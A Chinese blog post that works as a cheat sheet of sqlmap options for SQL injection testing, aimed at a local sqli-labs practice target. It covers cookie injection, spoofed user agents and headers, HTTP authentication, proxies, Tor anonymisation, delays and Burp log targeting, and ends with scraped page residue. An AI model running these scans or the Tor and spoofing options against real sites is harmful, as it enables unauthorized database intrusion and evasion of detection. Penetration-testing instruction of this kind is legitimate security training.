我希望我是那种你一见面就觉得心动的人,而不是在权衡利弊后觉得还不错的人。。。



一、抓包



二、设置提交参数

sqlmap -u “http://192.168.1.121/sqli/Less-11/index.php” --data=“uname=111111111111&passwd=222222222&submit=Submit” --baner

三、多个参数,指定分隔符

sqlmap -u “http://192.168.1.121/sqli/Less-11/index.php” --data=“uname=111111111111;passwd=222222222;submit=Submit” --param-del=";" --baner

四、带cookie注入

sqlmap -u “http://192.168.1.121/sqli/Less-1/?id=1” --cookie “uin=fasdffes; skey=fwefdsd; ptisp=cfasdfas” --banner

五、设置user-agent

–random-agent 随机UA

–user-agent=“Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36”

sqlmap自带的UA

六、设置host

加*或者–level 5

七、设置referer

加*或者–level 5

八、额外的http头

–headers,每个标头用换行符分割,或者直接在sqlmap.conf文件中设置

sqlmap -u “http://192.168.1.121/sqli/less-1/?id=1” --headers=“Host:ww.baidu.com\nUser-agent:Firefco” -v 5

九、设置HTTP协议认证的参数:–auth-type和–auth-cred

–auth-type:Basic/Digest/NTLM

–auth-cred认证语法:username:password

弹出对话框,让输入账号和密码

十、设置http代理

–proxy http(s):ip[:端口] --proxy “http://1.2.3.4:9000”

–proxy-cred username:password

–proxy-file 设置多条代理

–ignore-proxy 设置忽略系统代理

十一、设置tor隐藏网络

1、安装tor

apt install tor

2、开启服务

service tor start

3、查看状态

service tor status

sqlmap -u “http://192.168.1.121/sqli/less-1/?id=1” --tor --tor-type https --check-tor

十二、设置延迟

–delay 0.5 延迟0.5秒

十三、设置超时

–timeout 5 5秒超时

十四、设置随机化参数

sqlmap -u “http://192.168.1.121/sqli/less 1/?id=1” --randomize id --banner

id会变成任意值

十五、设置重试

–retries 5 重试5次

十六、日志过滤目标

在burpsuite中,保存日志,里面会有很多数据包,但是我们只探测一个

sqlmap -l log.txt --scope=“192.168.1.121”

–skip-urlencode 不进行url加密

十七、设置忽略401

–ignore-401 参数用来忽略未验证错误

禁止非法,后果自负

欢迎大家关注公众号:web安全工具库

SQLMap高级技巧

SQLMap高级技巧

本文详细介绍SQLMap工具的高级使用技巧,包括抓包、参数提交、Cookie注入、User-Agent设置、HTTP认证、代理配置等,为渗透测试人员提供全面的SQL注入攻击手段。

本文详细介绍SQLMap工具的高级使用技巧,包括抓包、参数提交、Cookie注入、User-Agent设置、HTTP认证、代理配置等,为渗透测试人员提供全面的SQL注入攻击手段。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?